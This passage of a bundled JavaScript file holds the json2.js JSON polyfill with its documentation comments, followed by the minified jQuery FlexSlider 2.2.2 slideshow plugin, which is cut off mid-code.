
            This method produces a JSON text from a JavaScript value.

            When an object value is found, if the object contains a toJSON
            method, its toJSON method will be called and the result will be
            stringified. A toJSON method does not serialize: it returns the
            value represented by the name/value pair that should be serialized,
            or undefined if nothing should be serialized. The toJSON method
            will be passed the key associated with the value, and this will be
            bound to the value

            For example, this would serialize Dates as ISO strings.

                Date.prototype.toJSON = function (key) {
                    function f(n) {
                        // Format integers to have at least two digits.
                        return n < 10 ? '0' + n : n;
                    }

                    return this.getUTCFullYear()   + '-' +
                         f(this.getUTCMonth() + 1) + '-' +
                         f(this.getUTCDate())      + 'T' +
                         f(this.getUTCHours())     + ':' +
                         f(this.getUTCMinutes())   + ':' +
                         f(this.getUTCSeconds())   + 'Z';
                };

            You can provide an optional replacer method. It will be passed the
            key and value of each member, with this bound to the containing
            object. The value that is returned from your method will be
            serialized. If your method returns undefined, then the member will
            be excluded from the serialization.

            If the replacer parameter is an array of strings, then it will be
            used to select the members to be serialized. It filters the results
            such that only members with keys listed in the replacer array are
            stringified.

            Values that do not have JSON representations, such as undefined or
            functions, will not be serialized. Such values in objects will be
            dropped; in arrays they will be replaced with null. You can use
            a replacer function to replace those with JSON values.
            JSON.stringify(undefined) returns undefined.

            The optional space parameter produces a stringification of the
            value that is filled with line breaks and indentation to make it
            easier to read.

            If the space parameter is a non-empty string, then that string will
            be used for indentation. If the space parameter is a number, then
            the indentation will be that many spaces.

            Example:

            text = JSON.stringify(['e', {pluribus: 'unum'}]);
            // text is '["e",{"pluribus":"unum"}]'


            text = JSON.stringify(['e', {pluribus: 'unum'}], null, '\t');
            // text is '[\n\t"e",\n\t{\n\t\t"pluribus": "unum"\n\t}\n]'

            text = JSON.stringify([new Date()], function (key, value) {
                return this[key] instanceof Date ?
                    'Date(' + this[key] + ')' : value;
            });
            // text is '["Date(---current time---)"]'


        JSON.parse(text, reviver)
            This method parses a JSON text to produce an object or array.
            It can throw a SyntaxError exception.

            The optional reviver parameter is a function that can filter and
            transform the results. It receives each of the keys and values,
            and its return value is used instead of the original value.
            If it returns what it received, then the structure is not modified.
            If it returns undefined then the member is deleted.

            Example:

            // Parse the text. Values that look like ISO date strings will
            // be converted to Date objects.

            myData = JSON.parse(text, function (key, value) {
                var a;
                if (typeof value === 'string') {
                    a =
/^(\d{4})-(\d{2})-(\d{2})T(\d{2}):(\d{2}):(\d{2}(?:\.\d*)?)Z$/.exec(value);
                    if (a) {
                        return new Date(Date.UTC(+a[1], +a[2] - 1, +a[3], +a[4],
                            +a[5], +a[6]));
                    }
                }
                return value;
            });

            myData = JSON.parse('["Date(09/09/2001)"]', function (key, value) {
                var d;
                if (typeof value === 'string' &&
                        value.slice(0, 5) === 'Date(' &&
                        value.slice(-1) === ')') {
                    d = new Date(value.slice(5, -1));
                    if (d) {
                        return d;
                    }
                }
                return value;
            });


    This is a reference implementation. You are free to copy, modify, or
    redistribute.
*/

/*jslint evil: true, regexp: true */

/*members "", "\b", "\t", "\n", "\f", "\r", "\"", JSON, "\\", apply,
    call, charCodeAt, getUTCDate, getUTCFullYear, getUTCHours,
    getUTCMinutes, getUTCMonth, getUTCSeconds, hasOwnProperty, join,
    lastIndex, length, parse, prototype, push, replace, slice, stringify,
    test, toJSON, toString, valueOf
*/


// Create a JSON object only if one does not already exist. We create the
// methods in a closure to avoid creating global variables.

if (typeof JSON !== 'object') {
    JSON = {};
}

(function () {
    'use strict';

    function f(n) {
        // Format integers to have at least two digits.
        return n < 10 ? '0' + n : n;
    }

    if (typeof Date.prototype.toJSON !== 'function') {

        Date.prototype.toJSON = function () {

            return isFinite(this.valueOf())
                ? this.getUTCFullYear()     + '-' +
                    f(this.getUTCMonth() + 1) + '-' +
                    f(this.getUTCDate())      + 'T' +
                    f(this.getUTCHours())     + ':' +
                    f(this.getUTCMinutes())   + ':' +
                    f(this.getUTCSeconds())   + 'Z'
                : null;
        };

        String.prototype.toJSON      =
            Number.prototype.toJSON  =
            Boolean.prototype.toJSON = function () {
                return this.valueOf();
            };
    }

    var cx = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
        escapable = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
        gap,
        indent,
        meta = {    // table of character substitutions
            '\b': '\\b',
            '\t': '\\t',
            '\n': '\\n',
            '\f': '\\f',
            '\r': '\\r',
            '"' : '\\"',
            '\\': '\\\\'
        },
        rep;


    function quote(string) {

// If the string contains no control characters, no quote characters, and no
// backslash characters, then we can safely slap some quotes around it.
// Otherwise we must also replace the offending characters with safe escape
// sequences.

        escapable.lastIndex = 0;
        return escapable.test(string) ? '"' + string.replace(escapable, function (a) {
            var c = meta[a];
            return typeof c === 'string'
                ? c
                : '\\u' + ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
        }) + '"' : '"' + string + '"';
    }


    function str(key, holder) {

// Produce a string from holder[key].

        var i,          // The loop counter.
            k,          // The member key.
            v,          // The member value.
            length,
            mind = gap,
            partial,
            value = holder[key];

// If the value has a toJSON method, call it to obtain a replacement value.

        if (value && typeof value === 'object' &&
                typeof value.toJSON === 'function') {
            value = value.toJSON(key);
        }

// If we were called with a replacer function, then call the replacer to
// obtain a replacement value.

        if (typeof rep === 'function') {
            value = rep.call(holder, key, value);
        }

// What happens next depends on the value's type.

        switch (typeof value) {
        case 'string':
            return quote(value);

        case 'number':

// JSON numbers must be finite. Encode non-finite numbers as null.

            return isFinite(value) ? String(value) : 'null';

        case 'boolean':
        case 'null':

// If the value is a boolean or null, convert it to a string. Note:
// typeof null does not produce 'null'. The case is included here in
// the remote chance that this gets fixed someday.

            return String(value);

// If the type is 'object', we might be dealing with an object or an array or
// null.

        case 'object':

// Due to a specification blunder in ECMAScript, typeof null is 'object',
// so watch out for that case.

            if (!value) {
                return 'null';
            }

// Make an array to hold the partial results of stringifying this object value.

            gap += indent;
            partial = [];

// Is the value an array?

            if (Object.prototype.toString.apply(value) === '[object Array]') {

// The value is an array. Stringify every element. Use null as a placeholder
// for non-JSON values.

                length = value.length;
                for (i = 0; i < length; i += 1) {
                    partial[i] = str(i, value) || 'null';
                }

// Join all of the elements together, separated with commas, and wrap them in
// brackets.

                v = partial.length === 0
                    ? '[]'
                    : gap
                    ? '[\n' + gap + partial.join(',\n' + gap) + '\n' + mind + ']'
                    : '[' + partial.join(',') + ']';
                gap = mind;
                return v;
            }

// If the replacer is an array, use it to select the members to be stringified.

            if (rep && typeof rep === 'object') {
                length = rep.length;
                for (i = 0; i < length; i += 1) {
                    if (typeof rep[i] === 'string') {
                        k = rep[i];
                        v = str(k, value);
                        if (v) {
                            partial.push(quote(k) + (gap ? ': ' : ':') + v);
                        }
                    }
                }
            } else {

// Otherwise, iterate through all of the keys in the object.

                for (k in value) {
                    if (Object.prototype.hasOwnProperty.call(value, k)) {
                        v = str(k, value);
                        if (v) {
                            partial.push(quote(k) + (gap ? ': ' : ':') + v);
                        }
                    }
                }
            }

// Join all of the member texts together, separated with commas,
// and wrap them in braces.

            v = partial.length === 0
                ? '{}'
                : gap
                ? '{\n' + gap + partial.join(',\n' + gap) + '\n' + mind + '}'
                : '{' + partial.join(',') + '}';
            gap = mind;
            return v;
        }
    }

// If the JSON object does not yet have a stringify method, give it one.

    if (typeof JSON.stringify !== 'function') {
        JSON.stringify = function (value, replacer, space) {

// The stringify method takes a value and an optional replacer, and an optional
// space parameter, and returns a JSON text. The replacer can be a function
// that can replace values, or an array of strings that will select the keys.
// A default replacer method can be provided. Use of the space parameter can
// produce text that is more easily readable.

            var i;
            gap = '';
            indent = '';

// If the space parameter is a number, make an indent string containing that
// many spaces.

            if (typeof space === 'number') {
                for (i = 0; i < space; i += 1) {
                    indent += ' ';
                }

// If the space parameter is a string, it will be used as the indent string.

            } else if (typeof space === 'string') {
                indent = space;
            }

// If there is a replacer, it must be a function or an array.
// Otherwise, throw an error.

            rep = replacer;
            if (replacer && typeof replacer !== 'function' &&
                    (typeof replacer !== 'object' ||
                    typeof replacer.length !== 'number')) {
                throw new Error('JSON.stringify');
            }

// Make a fake root object containing our value under the key of ''.
// Return the result of stringifying the value.

            return str('', {'': value});
        };
    }


// If the JSON object does not yet have a parse method, give it one.

    if (typeof JSON.parse !== 'function') {
        JSON.parse = function (text, reviver) {

// The parse method takes a text and an optional reviver function, and returns
// a JavaScript value if the text is a valid JSON text.

            var j;

            function walk(holder, key) {

// The walk method is used to recursively walk the resulting structure so
// that modifications can be made.

                var k, v, value = holder[key];
                if (value && typeof value === 'object') {
                    for (k in value) {
                        if (Object.prototype.hasOwnProperty.call(value, k)) {
                            v = walk(value, k);
                            if (v !== undefined) {
                                value[k] = v;
                            } else {
                                delete value[k];
                            }
                        }
                    }
                }
                return reviver.call(holder, key, value);
            }


// Parsing happens in four stages. In the first stage, we replace certain
// Unicode characters with escape sequences. JavaScript handles many characters
// incorrectly, either silently deleting them, or treating them as line endings.

            text = String(text);
            cx.lastIndex = 0;
            if (cx.test(text)) {
                text = text.replace(cx, function (a) {
                    return '\\u' +
                        ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
                });
            }

// In the second stage, we run the text against regular expressions that look
// for non-JSON patterns. We are especially concerned with '()' and 'new'
// because they can cause invocation, and '=' because it can cause mutation.
// But just to be safe, we want to reject all unexpected forms.

// We split the second stage into 4 regexp operations in order to work around
// crippling inefficiencies in IE's and Safari's regexp engines. First we
// replace the JSON backslash pairs with '@' (a non-JSON character). Second, we
// replace all simple value tokens with ']' characters. Third, we delete all
// open brackets that follow a colon or comma or that begin the text. Finally,
// we look to see that the remaining characters are only whitespace or ']' or
// ',' or ':' or '{' or '}'. If that is so, then the text is safe for eval.

            if (/^[\],:{}\s]*$/
                    .test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, '@')
                        .replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, ']')
                        .replace(/(?:^|:|,)(?:\s*\[)+/g, ''))) {

// In the third stage we use the eval function to compile the text into a
// JavaScript structure. The '{' operator is subject to a syntactic ambiguity
// in JavaScript: it can begin a block or an object literal. We wrap the text
// in parens to eliminate the ambiguity.

                j = eval('(' + text + ')');

// In the optional fourth stage, we recursively walk the new structure, passing
// each name/value pair to a reviver function for possible transformation.

                return typeof reviver === 'function'
                    ? walk({'': j}, '')
                    : j;
            }

// If the text is not JSON parseable, then a SyntaxError is thrown.

            throw new SyntaxError('JSON.parse');
        };
    }
}());
;
/*
 * jQuery FlexSlider v2.2.2
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
!function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var j,e=d.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,g=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,h="click touchend MSPointerUp",i="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b){a.preventDefault();var f=0>b?d.getTarget("next"):d.getTarget("prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),g&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(e+"active-slide").eq(d.currentItem).addClass(e+"active-slide"),f?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(h,function(b){b.preventDefault();var c=a(this),f=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(e+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(e+"active-slide")||(d.direction=d.currentItem<f?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var f,g,b="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",c=1;if(d.controlNavScaffold=a('<ol class="'+e+"control-nav "+e+b+'"></ol>'),d.pagingCount>1)for(var j=0;j<d.pagingCount;j++){if(g=d.slides.eq(j),f="thumbnails"===d.vars.controlNav?'<img src="'+g.attr("data-thumb")+'"/>':"<a>"+c+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=g.attr("data-thumbcaption");""!=k&&void 0!=k&&(f+='<span class="'+e+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+f+"</li>"),c++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+e+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(e+"active").eq(d.animatingTo).addClass(e+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+e+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+e+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+e+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(h,function(b){b.preventDefault();var c;(""===i||i===b.type)&&(c=a(this).hasClass(e+"next")?d.getTarget("next"):d.getTarget("prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(){var a=e+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+e+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+e+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+e+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+e+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+e+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?e+"pause":e+"play"),d.pausePlay.bind(h,function(b){b.preventDefault(),(""===i||i===b.type)&&(a(this).hasClass(e+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(e+"pause").addClass(e+"play").html(d.vars.playText):d.pausePlay.removeClass(e+"play").addClass(e+"pause").html(d.vars.pauseText)}},touch:function(){function r(f){d.animating?f.preventDefault():(window.navigator.msPointerEnabled||1===f.touches.length)&&(d.pause(),g=k?d.h:d.w,i=Number(new Date),o=f.touches[0].pageX,p=f.touches[0].pageY,e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g,a=k?p:o,c=k?o:p,b.addEventListener("touchmove",s,!1),b.addEventListener("touchend",t,!1))}function s(b){o=b.touches[0].pageX,p=b.touches[0].pageY,h=k?a-p:a-o,j=k?Math.abs(h)<Math.abs(o-c):Math.abs(h)<Math.abs(p-c);var f=500;(!j||Number(new Date)-i>f)&&(b.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(h/=0===d.currentSlide&&0>h||d.currentSlide===d.last&&h>0?Math.abs(h)/g+2:1),d.setProps(e+h,"setTouch")))}function t(){if(b.removeEventListener("touchmove",s,!1),d.animatingTo===d.currentSlide&&!j&&null!==h){var k=l?-h:h,m=k>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(m)&&(Number(new Date)-i<550&&Math.abs(k)>50||Math.abs(k)>g/2)?d.flexAnimate(m,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",t,!1),a=null,c=null,h=null,e=null}function u(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),q=0,g=k?d.h:d.w,i=Number(new Date),e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g)}function v(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,f=-a.translationY;return q+=k?f:d,h=q,j=k?Math.abs(q)<Math.abs(-d):Math.abs(q)<Math.abs(-f),a.detail===a.MSGESTURE_FLAG_INERTIA?(setImmediate(function(){b._gesture.stop()}),void 0):((!j||Number(new Date)-i>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(h=q/(0===c.currentSlide&&0>q||c.currentSlide===c.last&&q>0?Math.abs(q)/g+2:1)),c.setProps(e+h,"setTouch"))),void 0)}}function w(b){b.stopPropagation();var d=b.target._slider;if(d){if(d.animatingTo===d.currentSlide&&!j&&null!==h){var f=l?-h:h,k=f>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(k)&&(Number(new Date)-i<550&&Math.abs(f)>50||Math.abs(f)>g/2)?d.flexAnimate(k,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}a=null,c=null,h=null,e=null,q=0}}var a,c,e,g,h,i,j=!1,o=0,p=0,q=0;f?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",u,!1),b._slider=d,b.addEventListener("MSGestureChange",v,!1),b.addEventListener("MSGestureEnd",w,!1)):b.addEventListener("touchstart",r,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.find("[id]").each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(j),j=setTimeout(function(){i=""},3e3)}},d.flexAnimate=function(b,c,f,h,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||f)&&d.is(":visible")){if(o&&h){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)g?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(q)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var r,s,t,q=k?d.slides.filter(":first").height():d.computedW;m?(r=d.vars.itemMargin,t=(d.itemW+r)*d.move*d.animatingTo,s=t>d.limit&&1!==d.visible?d.limit:t):s=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*q:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*q:l?(d.count-1-b+d.cloneOffset)*q:(b+d.cloneOffset)*q,d.setProps(s,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(q)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(q)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(q)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(g?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,f;"init"===b&&(d.viewport=a('<div 